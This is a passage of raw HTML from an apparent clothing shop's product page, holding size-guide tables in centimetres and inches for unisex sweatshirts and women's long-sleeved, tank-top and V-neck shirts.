<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-4002097489" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-4002097489 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea71.68883566"
	data-logic="{&quot;element&quot;:&quot;6930745750ea71.68883566&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-112102221">


	<div id="col-363644295" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1363378576" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1363378576 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea84.85115475"
	data-logic="{&quot;element&quot;:&quot;6930745750ea84.85115475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1184326340">


	<div id="col-157797050" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-2275179361" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2275179361 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea96.94635101"
	data-logic="{&quot;element&quot;:&quot;6930745750ea96.94635101&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-long-sleeved-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-long-sleeved-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-long-sleeved-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-279376931">


	<div id="col-1774163923" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s Long Sleeved T-Shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
<td data-v-7bcb1c29="">77 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">83 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">87 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
<td data-v-7bcb1c29="">30.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
<td data-v-7bcb1c29="">31.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">18.5 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
<td data-v-7bcb1c29="">32.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">19.5 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
<td data-v-7bcb1c29="">35.25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-3134108983" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3134108983 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaa4.19961707"
	data-logic="{&quot;element&quot;:&quot;6930745750eaa4.19961707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-2028030753">


	<div id="col-2075858321" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">42 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">44 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">48 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">57 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">16.5 in</td>
<td data-v-7bcb1c29="">25.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">17.5 in</td>
<td data-v-7bcb1c29="">26.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">19 in</td>
<td data-v-7bcb1c29="">27.25 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">22.5 in</td>
<td data-v-7bcb1c29="">28.5 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-1487031767" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1487031767 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eab0.89763210"
	data-logic="{&quot;element&quot;:&quot;6930745750eab0.89763210&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerwomens-v-neck-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#womens-v-neck-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="womens-v-neck-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1093848571">


	<div id="col-2010127296" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Women’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">41 cm</td>
<td data-v-7bcb1c29="">64 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">43 cm</td>
<td data-v-7bcb1c29="">67 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">47 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">50 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">72 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">17.25 in</td>
<td data-v-7bcb1c29="">25.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">19.25 in</td>
<td data-v-7bcb1c29="">26 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">21.25 in</td>
<td data-v-7bcb1c29="">27 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">23.25 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
